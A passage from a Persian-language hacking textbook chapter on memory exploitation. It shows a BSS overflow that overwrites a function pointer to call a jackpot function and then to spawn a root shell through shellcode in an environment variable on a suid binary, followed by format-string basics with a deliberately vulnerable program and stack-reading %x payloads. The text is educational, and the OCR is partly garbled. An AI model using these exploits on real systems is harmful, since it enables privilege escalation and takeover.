%p\n", &function ptr, function ptr);
   strcpy(buffer, argv[1]);
    printf("[*] buffer @ %p: %s\n", buffer, buffer); 
   printf("[after strcpy] function ptr @ %p:
%p\n", &function ptr, function ptr);
if(argc > 2)
   printf("[*] argv[2] \theta \phi \nightharpoonupn", argv[2]);
   printf("------\n\cdot n)\;;// If the first argument is "help" or "-h" display a help message 
    if((!strcmp(buffer, "help")) || (!strcmp(buffer, "-h"))) 
    { 
       printf("Help Text:\n\n"); 
      printf("This is a game of chance.\n");
       printf("It costs 10 credits to play, which will be\n"); 
       printf("automatically deducted from your account.\n\n"); 
       printf("To play, simply guess a number 1 through 20\n"); 
       printf(" %s <guess>\n", argv[0]); 
      printf("If you guess the number I am thinking of, \ln");
      printf("you will win the jackpot of 100 credits!\n");
    } 
    else 
// Otherwise, call the game function using the function pointer 
    { 
      function ptr(atoi(buffer));
    } 
} 
int game(int user_pick) 
\left\{ \right. int rand_pick; 
// Make sure the user picks a number from 1 to 20 
   if((user pick < 1) || (user pick > 20))
    { 
      printf("You must pick a value from 1 - 20 \n\ln");
       printf("Use help or -h for help\n"); 
       return; 
    } 
    printf("Playing the game of chance..\n"); 
    printf("10 credits have been subtracted from your account\n"); 
/* <insert code to subtract 10 credits from an account> */ 
// Pick a random number from 1 to 20 
   rand pick = (rand() % 20) + 1;printf("You picked: %d\n", user pick);
   printf("Random Value: %d\n", rand pick);
// If the random number matches the user's number, call jackpot() 
   if(user pick == rand pick)
       jackpot(); 
    else 
       printf("Sorry, you didn't win this time..\n"); 
} 
// Jackpot Function. Give the user 100 credits. 
int jackpot() 
{ 
  printf("You just won the jackpot!\n");
   printf("100 credits have been added to your account.\n"); 
   /* <insert code to add 100 credits to an account> */
}
```

```
44
```
\$ gcc -o bss game bss game.c \$ ./bss\_game Usage:  $\sqrt{\phantom{a}}$ /bss game <a number 1 - 20> use ./bss game help or ./bss game -h for more help. \$ ./bss\_game help  $---$ DEBUG--[before strcpy] function\_ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: help [after strcpy] function ptr @ 0x8049c88: 0x8048662 ---------- Help Text: This is a game of chance. It costs 10 credits to play, which will be automatically deducted from your account. To play, simply guess a number 1 through 20 ./bss\_game <guess> If you guess the number I am thinking of, you will win the jackpot of 100 credits! \$ ./bss\_game 5  $---$ DEBUG--[before strcpy] function\_ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 5 [after strcpy] function ptr @ 0x8049c88: 0x8048662 ---------- Playing the game of chance.. 10 credits have been subtracted from your account You picked: 5 Random Value: 12 Sorry, you didn't win this time.. \$ ./bss game 7 ---DEBUG-- [before strcpy] function\_ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 7 [after strcpy] function ptr @ 0x8049c88: 0x8048662 ---------- Playing the game of chance.. 10 credits have been subtracted from your account You picked: 7 Random Value: 6 Sorry, you didn't win this time.. \$ ./bss\_game 15  $---$ DEBUG--[before strcpy] function\_ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 15 [after strcpy] function ptr @ 0x8049c88: 0x8048662 ---------- Playing the game of chance.. 10 credits have been subtracted from your account You picked: 15 Random Value: 15 You just won the jackpot! 100 credits have been added to your account. \$ ۱۰۰ امتیاز کسب کردیم! نکته مهم در برنامه این است که بافر اعلان شده ی ایستا قبل از اشار گر تابع اعلان شده بـه

صورت ایستا قرار گرفته است. چون هر دو آنها به صورت ایستا (static) و بدون مقدار اولیه (uninitialized) اعلان شده اند، لذا در قطعه BSS از حافظه قرار مـی گیرنـد. جمـلات اشـکال زدایـی نـشان مـی دهنـد کـه بـافر در آدرس

# 0x8049c74 و اشار گر تابع در 0x8049c88 قرار گرفته اند. اختلاف این دو آدرس ۲۰ بایت است. بنابراین اگر ۲۱ بایت در بافر قرار گیرد، بایت بیست و یکم بایستی بر روی اشارگر تابع سرریز کند. این سرریز در خروجی زیـر بـا **خط ضخیم نشان داده شده است.**

\$ ./bss\_game 12345678901234567890 ---DEBUG-- [before strcpy] function\_ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 12345678901234567890 [after strcpy] function ptr @ 0x8049c88: 0x8048600 ---------- Illegal instruction \$ \$ ./bss\_game 12345678901234567890A  $---$ DEBUG $--$ [before strcpy] function\_ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 12345678901234567890A [after strcpy] function\_ptr @ 0x8049c88: 0x804**0041** ----------

```
Segmentation fault
```
\$

در اولین سرریز رخ داده در بالا، کاراکتر بیست و یکم بایت پوچ است که رشته را خاتمه می دهد. چون اشارگر تـابع با ترتیب بایت Little Endian ذخیره شده است، لذا کم ارزش ترین بایت (آخرین بایت) با مقدار 0x00 جاینویسی شده و آدرس جدید اشارگر برابر با 0x8048600 می گردد. در خروجی فوق، اشارگر به دسـتور غیرمجـازی اشـاره **می کند؛ اما ممکن است در سیستم های متفاوت به دستور مجازی اشاره داشته باشد.** 

اگر بایت دیگری را سرریز کنیم، بایت پوچ یک واحد به سمت چپ می رود و به این صورت بیست و دومین بایت بر روی کم ارزش ترین بایت اشار گر تابع سرریز می کند. در مثـال قبلـی کـاراکتر A (بـا معـادل هگزادسـیمال 0x41) استفاده شد. یعنی نه تنها می توان بخش های اشار گر دستور را جاینویسی کرد، بلکه می توان آنها را کنترل نیز کرد. اگر ۴ بایت سرریز شوند، می توان کل اشار گر تابع را با آن ۴ بایت جاینویسی و کنتـرل کـرد. در خروجـی زیـر ایـن **مهم نشان داده شده است:** 

```
$ ./bss_game 12345678901234567890ABCD 
---DERUG--[before strcpy] function ptr @ 0x8049c88: 0x8048662
[*] buffer @ 0x8049c74: 12345678901234567890ABCD 
[after strcpy] function ptr @ 0x8049c88: 0x44434241
----------
```
Segmentation fault \$

**درمثال قبلی، اشارگر تابع با** "**ABCD** "**جاینویسی شده است. این مقادیر طبق الگوی ترتیـب بایـت** Endian Little معکوس می شوند و با مقادیر هگزادسیمال 0x44 ((D)، 0x43 (())، 0x42 (B) ((A)، 0x41 (A) نشان داده می گردند. در هر دو مورد چون برنامه می خواهد به آدرس تابعی پرش کند که در آنجا هیچ تابعی وجود ندارد، لذا برنامه با پیغـام Segmentation Fault کرش خواهد کرد. اما چون می توان اشار گر تابع را کنترل کـرد، پـس در نتیجـه آن رونـد اجرای برنامه را نیز می توان کنترل کرد. اکنون فقط باید یک آدرس معتبر را بجای "ABCD" جایگزین کرد. دستو*ر nm،* نمادهای (symbol) موجود در *فایل های هدف (object file) ر*ا لیست می کند. می توان از این دسـتو*ر* **برای یافتن آدرس توابع در یک برنامه استفاده کرد.** 

\$ nm bss\_game 08049b60 D DYNAMIC 08049c3c D GLOBAL OFFSET TABLE 080487a4 R IO stdin used w \_Jv\_RegisterClasses

08049c2c d \_\_CTOR\_END\_\_ 08049c28 d \_\_CTOR\_LIST\_\_ 08049c34 d \_\_DTOR\_END\_\_ 08049c30 d \_\_DTOR\_LIST\_\_ 08049b5c d \_\_EH\_FRAME\_BEGIN\_\_ 08049b5c d FRAME\_END 08049c38 d \_\_ JCR\_END\_ 08049c38 d \_\_JCR\_LIST\_\_ 08049c70 A bss start  $08049b50$  D  $\overline{data}$  start  $08048740 \text{ t}$   $-do$  global ctors\_aux<br> $08048430 \text{ t}$  do global dtors aux 08048430 t \_\_do\_global\_dtors\_aux 08049b54 d \_\_dso\_handle w \_gmon\_start\_ U libc start main@@GLIBC 2.0 08049c70 A \_edata 08049c8c A \_end 08048770 T fini 080487a0 R <sup>-</sup>fp hw  $08048324$  T  $\overline{int}$ 080483e0 T \_start U atoi@@GLIBC\_2.0 08049c74 b buffer.0 08048404 t call gmon start 08049c70 b completed.1 08049b50 W data\_start U exit@@GLIBC\_2.0 08048470 t frame\_dummy 08049c88 b function ptr.1 08048662 T game **0804871c T jackpot**  08048498 T main 08049b58 d p.0 U printf@@GLIBC\_2.0 U rand@@GLIBC\_2.0 U srand@@GLIBC\_2.0 U strcmp@@GLIBC\_2.0 U strcpy@@GLIBC\_2.0 U time@@GLIBC 2.0

 $\mathsf{S}$ 

تابع ()jackpot یک هدف مناسب برای این اکسیلویت است. فاکتور شانس در این بـازی بـسیار کـم اسـت، امـا اگـر اشارگر تابع با آدرس تابع jackpot جاینویسی گردد، اصلا نیاز به بازی کردن نیست. در عوض تنها تـابع ()jackpot فراخوانی خواهد شد و به این صورت هر بار ۱۰۰ امتیاز به کاربر داده می شود و نهایتـا نقطـه تعـادل شـانس در ایـن بازی را در جهت دیگر قرار خواهد داد. دستور پوسته printf را می توان با علامات نقل قـول جهـت چـاپ آدرس بـه  **.برد بکار** printf "\x1c\x87\x04\x08" **صورت**

```
$ ./bss_game 12345678901234567890'printf "\x1c\x87\x04\x08"' 
---DERUG--[before strcpy] function_ptr @ 0x8049c88: 0x8048662 
[*] buffer @ 0x8049c74: 12345678901234567890
[after strcpy] function ptr @ 0x8049c88: 0x804871c
---------- 
You just won the jackpot!
100 credits have been added to your account. 
\varsigmaاگر این بازی واقعی بود، می توانستیم با اکسیلویت کردن مکرر این آسیب پذیری، امتیازات بیشتری بدست آوریـم.
                              همچنین در صورت root suid بودن برنامه آسیب پذیری عمیق تر می بود.
```
\$ sudo chown root.root bss game \$ sudo chmod u+s bss game

حال که برنامه در محیط کاربری ریشه اجرا می گردد و می توان جریان اجرای برنامه را نیز کنترل کرد، لـذا گـرفتن یک پوسته ریشه کار چندان سختی نخواهد بود. تکنیکی که در قبل حول ذخیره سـازی شـل-کـد در متغیـر محیطـی **بحث شد بایستی مناسب این وضعیت بوده و به درستی کار کند.**  \$ export SHELLCODE='perl -e 'print "\x90"x18;'"cat shellcode' \$ ./getenvaddr SHELLCODE SHELLCODE is located at 0xbffffcfe \$ ./bss\_game 12345678901234567890'printf "\xfe\xfc\xff\xbf"'  $---$ DEBUG--[before strcpy] function ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 12345678901234567890püÿ¿ [after strcpy] function ptr @ 0x8049c88: 0xbffffcfe --------- sh-2.05a# whoami root sh-2.05a# اما اگر ترجیح می دهید به طور حرفه ای تری روی آن کار کنید و مشکلی راجع بـه محاسـبات ریاضـی در مبنـای ۱۶ **ندارید، می توانید سورتمه** NOP **را حذف کنید.**  \$ export SHELLCODE='cat shellcode' \$ ./getenvaddr SHELLCODE SHELLCODE is located at 0xbffffd90 \$ ./bss\_game 12345678901234567890'printf "\x94\xfd\xff\xbf"'  $---$ DEBUG $-$ [before strcpy] function ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 12345678901234567890yÿ¿ [after strcpy] function ptr @ 0x8049c88: 0xbffffd94 --------- sh-2.05a# whoami root sh-2.05a# در حالت کلی سرریز بافر مفهوم نسبتا ساده ای است. گاهی اوقات داده ها می توانند از سرحدهای لحاظ شده ریزش کنند و برخی مواقع نیز روش هایی برای سو استفاده از این مسئله وجود دارد. در سرریزهای مبتنی بر پیشته، مـسئله

تنها یافتن آدرس بر گشت است. اما در سرریزهای مبتنی بر heap، ابتکار و نوآوری حرف اول را می زنند.

### .2,9 رشته های فرمت

آسب پذیری های *رشته فرمت (format string)*، کـلاس نـستا جدیـدی از آسـب پـذیری هـا هـستند. هماننـد اکسپلویت های سرریز بافر، هدف نهایی از یک اکسپلویت رشته فرمت نیز جاینویسی داده ها اسـت تـا بتـوان رونـد اجرایی یک برنامه را کنترل کرد. همچنین ممکن است اکسپلویت های رشته فرمت بر گونـه ای از اشـتباهات برنامـه نویسی استوار باشند که نظر به تاثیر آشکار آنها روی مسئله امنیت نرود. به هر حال در صورت حل شدن این معمـا و شناختن این تکنیک اکسیلویت، حل کردن معلما و تشخیص و رفع مشکلات در رابطه با این نوع آسیب پذیری ها نیز **بسیار ساده خواهد بود. اما ابتدا پیش زمینه ای از رشته های فرمت نیاز است.** 

### **.2,9,1 رشته های فرمت و تابع ()printf**

رشته های فرمت توسط *توابع فرمت (format function)* از قبیل ()printf استفاده می شوند. این توابع یـک رشـته فرمت را به عنوان اولین آر گومان دریافت می کنند. تعـداد آر گومـان هـا نیـز مبتنـی بـر همـان رشـته اسـت. دسـتور (printf) مکررا در کدهای قبلی استفاده می شد. مثالی از آخرین برنامه را در زیر ملاحظه می کنید:

printf("You picked: %d\n", user pick);

در اینجا رشته فرمت برابر با "you picked: %d\n" است. تابع ()printf رشته فرمت را چاپ می کند، اما به هنگام برخورد با یک *یارامتر فرمت ( format parameter)* مثل d% عملیات خاص و ویژه ای انجام می دهد. ایــن یـارامتر جهت چاپ کردن آرگومان بعدی تابع به عنوان یک مقدار صـحیح در مبنـای ده مـورد اسـتفاده قـرار مـی گیـرد. در **جدول زیر پارامترهای فرمت مشابه دیگری را مشاهده می کنید.** 



تمام پا*ر*امترهای فرمت فـوق داده هـای خـود بـه صـورت *داده* دریافـت مـی کننـد، نـه بـه صـورت *اشـار گر بـه داده*. پارامترهای فرمت دیگری وجود دارند که داده های خود را به صورت اشار گر دریافت می کنند. در زیر این پارامترها **لیست شده اند:** 



یا*ر*امتر فرمت S% انتظار دریافت یـک *آ درس حافظـه* را دارد و داده هـای موجـود در آن آدرس حافظـه را تـا زمـان برخورد به یک بایت یوچ چاپ می کند. پارامتر فرمت <sub>0</sub>% یک پارامتر خاص است، چرا کـه عمـل *نوشـتن ر*ا در داده انجام می دهد. این پارامتر نیز انتظار دریافت یک آدرس حافظه را دارد و تعداد بایت هـایی را کـه از ابتـدا تـا مکـان **پارامتر نوشته شده اند در آن آدرس حافظه می نویسد.** 

یک تابع فرمت مثل ()printf تنها رشته فرمت منتقل شده به خود را ارزیابی می کند و هر هنگام که بـا یـک پـارامتر فرمت برخورد کند عمل خاصی را انجام می دهد. هر پارامتر فرمت انتظار انتقـال یـک متغیـر را بـه خـود مـی کـشد، بنابراین اگر سه پارامتر فرمت در یک رشته فرمت موجود باشد، آنگاه عـلاوه بـر آرگومـان رشـته فرمـت، بایـد سـه **آرگومان اضافی در تابع موجود باشد. یک مثال واضح شدن مطالب را تسریع می کند.** 

```
fmt_example.c code 
#include <stdio.h> 
int main() 
{ 
   char string[7] = "sample";
   int A = -72;
   unsigned int B = 31337;
   int count one, count two;
// Example of printing with different format string 
   printf("[A] Dec: %d, Hex: %x, Unsigned: %u\n", A, A, A);
    printf("[B] Dec: %d, Hex: %x, Unsigned: %u\n", B, B, B); 
    printf("[field width on B] 3: '%3u', 10: '%10u', '%08u'\n", B, B, B); 
   printf("[string] %s Address %08x\n", string, string);
// Example of unary address operator and a %x format string 
   printf("count one is located at: %08x\n", &count one);
   printf("count two is located at: 808x\n", %count two);// Example of a %n format string 
    printf("The number of bytes written up to this point X%n is being stored 
in 
count one, and the number of bytes up to here X%n is being stored in
count two.\n",
```

```
&count_one, &count_two);
```
printf("count one: %d\n", count one); printf("count two: %d\n", count two); // Stack Example printf("A is %d and is at  $808x$ . B is %u and is at  $808x \cdot \n\ln$ ", A, &A, B, &B);  $exit(0);$ } **فرآیند کامپایل و اجرای برنامه را مشاهده می کنید:**  \$ gcc -o fmt example fmt example.c \$ ./fmt example [A] Dec: -72, Hex: ffffffb8, Unsigned: 4294967224 [B] Dec: 31337, Hex: 7a69, Unsigned: 31337 [field width on B] 3: '31337', 10: ' 31337', '00031337' [string] sample Address bffff960 count one is located at: bffff964 count two is located at: bffff960 The number of bytes written up to this point X is being stored in count one, and the number of bytes up to here X is being stored in count\_two. count\_one: 46 count\_two: 113 A is  $-72$  and is at bffff95c. B is 31337 and is at bffff958.  $\mathcal{S}$ دو جمله ( $\text{printf}()$  ابتدایی، نشان دهنده چاپ شدن متغیرهای  $\mathrm{A}$  و  $\mathrm{B}$  با پارامترهای فرمت مختلـف هـستند. چـون در هر خط سه پارامتر فرمت وجود دارد، لذا متغیرهای A و B هر کدام بایـد سـه بـار ارائـه شـوند. پـارامتر فرمـت  $\rm d$ امکان چاپ شدن مقادیر منفی را نیز فراهم می آورد، درحالیکه u% خیـر، چـون ایـن پـارامتر انتظـار مقـادیر بـدون **علامت (مثبت) را دارد.** 

به هنگام استفاده از ۵٪، متغیر A به صورت یک مقدار بسیار زیاد به خروجی رفته و چـاپ مـی شـود، چـون مقـادیر منفی که به صورت متمم دو ذخیره می شوند، در اینجا به عنوان یک مقدار بـدون علامـت نمـایش داده انـد. *مـتمم دو (Two's Complement) ر*وش ذخیره شدن *اعداد منفی ر*وی کامپیوترها است. مفهوم متمم دو، ا*ر*ائـه یـک نمـایش باینری (دودویی) از اعدد است، بطوریکه در صورت اضافه شدن آن به یک عدد مثبت با همان بزرگـی (دامنـه طـول) **عدد صفر تولید شود.** 

این کار با نوشتن عدد مثبت به صورت دو دویی، معکوس کردن تمام بیت ها و در آخر اضافه کردن عدد ۱ انجام می شود. می توان این مسئله را با یک ماشین حساب دارای مبنای ۲ و ۱۶، مثل pcalc، سریعا بررسی کرد.



ابن مثال از pcalc نشان می دهد که دو بایت آخر از نمایش متمم دو برای 72- باید 0xffb8 باشند که این مسئله در **خروجی هگزادسیمال** A **درست به نظر می آید.** 

**سومین خط که با** [B on width field [**برچسب گذاری شده است، استفاده از گزینه طـول میـدان (***width field* **(را** در یک پارامتر فرمت نشان می دهد. طول میدان تنها یک عدد صحیح است که حداقل طول میـدان بـرای آن پـارامتر فرمت را تعیین می کند، اما نشان دهنده حداکثر طول میدان نخواهد بود، چون اگر مقـدار خروجـی بزرگتـر از طـول میدان باشد، لاجرم از طول میدان تعیین شده تجاوز خواهد کرد. مثلا اگر طول میدان برابر ۳ باشد این مسئله رخ مـی دهد، چراکه داده خروجی نیاز به ۵ بایت دارد. همچنین در صورتی که از ۱۰ بایت به عنوان طول میدان استفاده شود،

۵ بایت فضای خالی قبل از داده خروجی موجود خواهد بود. بعلاوه اگر مقدار طول میدان با یک صفر شروع شـود، بـه این معنی خواهد بود که میدان در فضاهای خالی باید با اعداد صفر پر شود (padding)، مثلا اگر مقدار 08 به عنـوان **طول میدان استفاده شود، خروجی برابر با** 00031337 **خواهد بود.** 

خط چهارم که با [string] برچسب گذاری شده است، کـاربرد پـارامتر فرمـت S% را نـشان مـی دهـد. *رشـته متغیـر (variable string)* در حقیقت یک اشار گر محتوای آدرس رشته است. این رشته متغیر به خوبی در ایـن مـورد کـار می کند، چرا که پارامتر فرمت S% انتظار دارد که داده ها به صورت *ارجاعی (by-Reference)* به آن منتقل شوند.

همان طور که مثال ها به خوبی نشان می دهند، شما باید از  $\rm\%$  برای مقادیر مبنای ده (دسیمال)، از  $\rm\%$  برای مقـادیر بدون علامت و از h½ برای مقادیر مبنای شانزده (هگزادسیمال) استفاده کنید. حداقل طول میدان را می توان با قـرار دادن یک عدد بعد از علامت ٪ تنظیم کرد. اگر طول میدان با () (صفر) شروع شود، فضاهای خالی با صفر پر میگردند (pad). پارامتر s% را می توان برای چاپ رشته ها به کار برد که به این منظور *آدرس* رشته باید به آن منتقل شود. تا **اینجا همه چیز واضح و خوب پیش رفت.** 

قسمت بعدی در مثال استفاده از *عملگر آدرس یگانی (unary address operator) ر*ا نشان می دهـد. در زبـان C، اگر کاراکتر *آمیرسند (&)* به هـر متغیـر اضـافه شـود، *آدرس* متغیـر را بـر مـی گردانـد. قـسمت مربوطـه را در کـد c.example\_fmt **مشاهده می کنید:** 

// Example of unary address operator and a %x format string printf("count one is located at: %08x\n", &count\_one); printf("count two is located at:  $808x\n", \&count$  two);

تکه بعـدی در کـد fmt example.c کـاربرد یـارامتر فرمـت 10% را نـشان مـی دهـد. پـارامتر فرمـت 10% بـا تمـام پارامترهای فرمت دیگر تفاوت دارد، چرا که بدون نمایش چیزی، داده محتوای *خ*ـود را در یـک متغیـر *مـی نوی*ـس*د*، درست عکس *خواندن* و نمایش یک مقدار (که در دیگر پارامترها مصداق پیدا مـی کنـد). هنگـام برخـورد یـک تـابع فرمت به پارامتر فرمت 10%، تعداد بایت هایی که تا به حال توسط تابع نوشته شده انـد در آدرس آرگومـان مربوطـه نوشته می شوند. در کد fmt example، این عمل در دو نقطه اتفاق می افتد و از عملگر آدرس یگانی جهـت نوشـتن این داده ها به ترتیب در متغیرهای count\_one و count\_two استفاده شده است. سپس مقـادیر بـه خروجـی مـی روند و معلوم می شود که ۴۶ بایت قبل از اولین و ۱۱۳ بایت قبل از دومین پا*ر*امتر <sub>۱</sub>۵% وجود دارند.

**در نهایت مثال پشته در توضیح نقشِ پشته در رابطه با رشته های فرمت مفید واقع می شود:** 

printf("A is %d and is at %08x. B is %u and is at %08x.\n", A, &A, B, &B); هنگام فراخوانی تابع ('printf، درست مانند هر تابع دیگر، آرگومان های این تابع به صورت معکوس در پشته قـرار می گیرند (push). ابتدا آدرس  $\rm{B}$ ، سپس مقدار  $\rm{B}$ ، آدرس  $\rm{A}$ ، مقدار  $\rm{A}$  و نهایتا آدرس رشته فرمت در پشته قرار می **گیرند. در این حالت پشته شبیه به زیر است:** 



تابع فرمت فقط یک کاراکتر در آن واحد در رشته فرمت جلو می رود. اگر آن کاراکتر شروع یک پارامتر فرمت (کـه با علامت ٪ تعیین می شود) نباشد، آنگاه به خروجی خواهد رفت. اما اگر به یک پـارامتر فرمـت روبـرو شـود، آنگـاه **عملیات و اقدامات لازم با آرگومان متناظر با آن پارامتر در پشته انجام می شوند.** 

اما اگر فقط سه آرگومان روی پشته قرار گیرد و یک رشته فرمت از چهار پارامتر فرمت استفاده کند چه اتفـاقی مـی **افتد!؟ خط زیر با تابع** ()printf **را طوری تغییر می دهیم تا شرایط فوق برقرار شود:** 

printf("A is %d and is at %08x. B is %u and is at %08x.\n", A, &A, B); **می توان با یک ویراشگر یا با استفاده از** SED **این حالت را بررسی کرد.** 

 $$ sed -e 's/B, $B)/B$ /' fmt example.c > fmt example2.c \$ gcc -o fmt\_example fmt\_example2.c \$ ./fmt\_example [A] Dec: -72, Hex: ffffffb8, Unsigned: 4294967224 [B] Dec: 31337, Hex: 7a69, Unsigned: 31337 [field width on B] 3: '31337', 10: ' 31337', '00031337' [string] sample Address bffff970 count one is located at: bffff964 count two is located at: bffff960 The number of bytes written up to this point X is being stored in count one, and the number of bytes up to here X is being stored in count\_two. count\_one: 46 count\_two: 113 A is  $-72$  and is at bffff96c. B is 31337 and is at 00000071. \$ نتیجه بررسی 00000011 بدست آمد. سوال این است که چرا و چطور این مقدار بدست آمد؟ جواب ایـن اسـت کـه چون مقداری بر روی پشته قرار نگرفته بود (push)، لذا تابع فرمت داده را از جایی که آر گومان چهـارم مـی بایـستی وجود می داشت استخراج و بهره برداری کرده است (اینکار با اضافه کردن طول آرگومان مورد نظر به اشارگر قـاب فعلی انجام می گردد). یعنی آدرس 0x00000011، در حقیقت آدرس اولین مقدار موجود در پائین قاب پشته بـرای **تابع فرمت است.** 

ً این نکته مهم و جالب را کاملا به خاطر بسیارید. جالب می شد اگر می توانستیم راهی پیـدا کنـیم تـا *تعـداد آ رگومـان* ه*ای منتقل شده به یک تابع فرمت* یا *تعداد آرگومان هایی که یک تابع فرمت انتظار دارد* را کنترل کنیم. خوشـبختانه یک خطای برنامه نویسی معمول وجود دارد که اجرای دومین عمل (یعنی کنترل تعداد آرگومان هایی کـه یـک تـابع **فرمت انتظار آنرا دارد) را امکان پذیر می سازد.** 

**.2,9,2 آسیب پذیری رشته فرمت** 

**گاهی اوقات برنامه نویسان رشته هـا را بـه جـای قالـب** (string ,"s%("printf**، بـا قالـب** (string(printf **بـه چـاپ** میرسانند. از لحاظ کارکرد، قالب دوم به خوبی کار می کنند، بطوریکه *آ درس رشته* (به جـای *آ درس رشـته فرمـت* در قالب اول) به تابع فرمت منتقل می شود، سیس تابع در رشته به جلو حرکت کرده و هر کاراکتر را چاپ می کنـد. هـر **دو روش در مثال زیر نمایش یافته اند.** 

```
fmt_vuln.c code 
#include <stdlib.h> 
int main(int argc, char *argv[]) 
{ 
   char text[1024];
   static int test val = -72;
   if(\text{argc} < 2)
    { 
        printf("Usage: %s <text to print>\n", argv[0]); 
       exit(0); } 
   strcpy(text, argv[1]);
    printf("The right way:\n"); 
// The right way to print user-controlled input: 
    printf("%s", text); 
// --------------------------------------------- 
   printf("\nThe wrong way:\n");
// The wrong way to print user-controlled input: 
   printf(text); 
// --------------------------------------------- 
   printf(''\n'');
// Debug output 
   printf("[*] test val @ 0x%08x = %d 0x%08x\n", &test val, test val,
test val);
   ext(0);} 
                                  خروجی زیر نحوه کامپایل و اجرای برنامه vuln_fmt را نشان می دهد. 
$ gcc -o fmt vuln fmt vuln.c
$ sudo chown root.root fmt vuln
$ sudo chmod u+s fmt_vuln 
$ ./fmt vuln testing
The right way: 
testing 
The wrong way: 
testing 
[*] test val @ 0x08049570 = -72 0xffffffb8
$ 
به نظر می رسد که هر دو روش با رشته testing به خوبی کار کردند. اما اگر رشته حاوی یک پارامتر فرمت باشد چه
اتفاقی می افتد؟ تابع فرمت بایستی پارامتر فرمت را ارزیابی کرده و با اضـافه کـردن بـه اشـار گر قـاب بـه آرگومـان
متناظر دست یابد. اما همان طور که قبلا دیدیم اگر آرگومان متناظر تابع در آن مکان وجود نداشته باشد، اضافه شدن
                       به اشارگر قاب سبب ارجاع به یک قطعه از حافظه در یک قاب پشته پیشین می گردد. 
$ ./fmt vuln testing%x
```

```
The right way: 
testing%x 
The wrong way: 
testingbffff5a0 
[ * ] test val @ 0x08049570 = -72 0xffffffb8
$
```
## هنگامی که پارامتر فرمت x% استفاده شد، یک کلمه ۴ بایتی در پشته به حالت هگزادسیمال چاپ شد. این فرآیند را **می توان مکررا امتحان کرد تا حافظه پشته را بررسی نمود.**

```
$ ./fmt_vuln 'perl -e 'print "%08x."x40;'' 
The right way: 
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
808x 808x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08
x.%08x.% 
08x.%08x.%08x.%08x.%08x.%08x.
The wrong way: 
bffff4e0.000003e8.000003e8.78383025.3830252e.30252e78.252e7838.2e783830.783
83025.38 
30252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783
830.7838 
3025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e783
8.2e7838 
30.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.
252e7838 
.2e783830.78383025.3830252e. 
[ * ] test val @ 0x08049570 = -72 0xffffffb8
$
```
طرح حافظه پشته پائین تر، به این صورت است. به خاطر داشته باشید کـه در معمـاری Little Endian، هـر کلمـه ۴ بایتی به صورت معکوس وجود دارد. بایت های 0x30 ،0x38 ،0x38 ،0x38 و 0x2e زیاد تکرار شده اند. این بایت **ها توجه ما را به خود جلب می کنند.** 

```
$ printf "\x25\x30\x38\x78\x2e\n" 
%08x. 
\mathsf{S}
```
